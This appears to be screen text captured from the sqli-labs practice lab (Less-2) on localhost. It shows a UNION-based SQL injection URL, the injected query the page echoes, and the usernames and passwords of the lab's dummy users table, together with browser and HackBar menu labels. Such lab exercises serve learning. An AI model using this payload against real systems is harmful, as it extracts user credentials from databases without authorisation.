 127.0.0.1/Less-2/?id=-1 union select 1,group_concat(char(32),username,char(32)),grou
最常访问 常用网址 移动版书签
Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=-1 union select 1,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users – LIMIT 0,1
Your Login name: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin , admin1 , admin2 ,
admin3 , dhakkan , admin4
Your Password: Dumb , I-kill-you , p@ssword , crappy , stupidity , genious , mob!le , admin , admin1 , admin2 ,
admin3 , dumbo , admin4
SQLI DUMB SERIES-2
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v1